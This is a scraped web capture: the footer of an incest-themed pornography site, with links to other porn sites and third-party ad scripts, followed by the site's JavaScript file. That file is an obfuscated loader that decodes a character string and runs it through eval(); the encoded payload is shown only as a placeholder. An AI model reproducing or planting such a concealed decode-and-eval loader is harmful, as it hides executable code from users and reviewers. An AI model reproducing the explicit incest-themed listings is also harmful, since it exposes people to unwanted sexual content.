data-ct="923173753"><i class="far fa-star"></i> real mom and son sex video</a></li> -->      
                </ul>
                
                
                <div class="clear"></div>
                             
                <h2><i class="far fa-star"></i> Other Some Popular Free Porn Sites</h2>
                
    
                <ul class="list-1">
                    
                    <li><a href="https://livesexcams9.com"><i class="far fa-star"></i> LiveSexCams9.com</a></li>
                    <li><a href="https://pornmovies.site/"><i class="far fa-star"></i> PornMovies</a></li>
                    <li><a href="https://sexvideos.ink/"><i class="far fa-star"></i> SexVideos</a></li>
                    <li><a href="https://sexxxx.love"><i class="far fa-star"></i> SexXxx</a></li>
                    <li><a href="https://qep.me/"><i class="far fa-star"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="far fa-star"></i> BestPornSites.cc</a></li> 
                </ul>
                
    
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2">
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3">
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4">
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
            </div>
            
        </div>
        
        
        <div class="footer">
            
            <div class="content">
                
                <p><span>&copy; momsonsex.org </span>. सभी अधिकार सुरक्षित.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site. </p>
                
                <p>
                    <a href="#URL#"></a>
                    <a href="#URL1#"></a>
                    <a href="#URL2#"></a>
                </p>
                
                
            </div>
            
        </div>
        
        
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-angle-up"></i></div>    
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a66493f18e9c46d381b00eac9d4a0e95","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link href="/iconfont/css/all.min.css" rel="stylesheet">
    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Asap+Condensed:wght@400;700&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: application/javascript
request_url: https://momsonsex.org/js/GlidC6XnTyL6e0Js8GLI6s0l.js
body_size: 19660
content:
function uditqk(zfskpu){var guqlmbah='Z';var rjflxj='A';var utndfj=[];var xmfz=new RegExp('['+rjflxj+'-'+guqlmbah+']');var vocbym=zfskpu.split(xmfz);for(var i=0;i<vocbym.length;i++){utndfj.push(String.fromCharCode(parseInt(vocbym[i],17)/(1)));}eval(utndfj.splice(1,utndfj.length).join(''));}uditqk('[base64]'); 
     